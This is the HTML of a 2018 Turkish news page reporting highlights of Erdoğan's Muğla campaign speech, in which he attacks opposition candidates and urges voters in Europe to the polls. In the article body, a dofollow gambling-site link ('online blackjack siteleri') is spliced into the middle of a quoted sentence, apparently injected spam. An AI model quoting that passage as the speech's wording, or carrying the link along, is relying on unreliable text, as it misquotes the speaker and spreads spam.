<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>Erdoğan, &#8216;Sandıkları patlatın&#8217;</h1>
<h2><p>Muğla&#8217;da vatandaşlara hitap eden Cumhurbaşkanı Erdoğan, Avrupa&#8217;daki vatandaşlara seslenerek, Batılı kardeşlerim yarın oylama başlıyor. Sıkı durun Avrupa&#8217;da da sandıkları patlatın&#8217; dedi.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Erdoğan, &#8216;Sandıkları patlatın&#8217;+https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="Erdoğan, &#8216;Sandıkları patlatın&#8217;"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png " alt="Erdoğan, &#8216;Sandıkları patlatın&#8217;" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 06.06.2018 16:50    </div> <b>Kategori: </b> Genel - Bu haber <b>165 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p class="videoWrapper"><strong>Cumhurbaşkanı Erdoğan&#8217;ın konuşmasından satırbaşları;</strong></p>
<p>Muğla&#8217;da bu seçim dönüm noktası olacaktır. Muğla demokrasi şehridir. Ama Bay Kemal&#8217;in söylediği gibi değil. Bay Kemal ve adayları Muharrem teröristlerle yan yana. Bay Muharrem ne yapıyor? Teröristbaşı gibi olan Demirtaş&#8217;ı ziyaret ediyor. Ne demek Cumhurbaşkanı adayı olmak?</p>
<p>Yarın Avrupa&#8217;da oylama başlıyor. Bu Muharrem bir garip adam? Diyor ki, ben imam &#8211; hatipli değilim ama dört yıl imam &#8211; hatip&#8217;te görev yaptım. Bay Muharrem sen önce çıraklığını yap. Biz 40 yıldır bu siyasetin içindeyiz.
<p>Bay Kemal ikide bir diyor ki, teke adam tek adam. Ya bir tek adam varsa o sensin sen. Cumhurbaşkanı adayı <a href="https://www.onlineblackjacksiteleri.com" title="online blackjack siteleri" rel="dofollow noopener" target="_blank">online blackjack siteleri</a> Muharrem gel bakalım buraya&#8221; diyor.</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-184x140.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="150" height="150"/>
				<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p>Türkiye&#8217;de binlerce derslik açtık. Bunları da yıkacak mısınız? AK Parti 131 üniversite açtı onları da yıkacak mısınız? AK PArti 817 bin yeni konut yaptı. Bunları da yıkacak mısınız?</p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Erdoğan, &#8216;Sandıkları patlatın&#8217;+https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-980x515.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="670" height="350"/>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/erdogan-sandiklari-patlatin-h47121.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='47121' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="46f26b6edf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
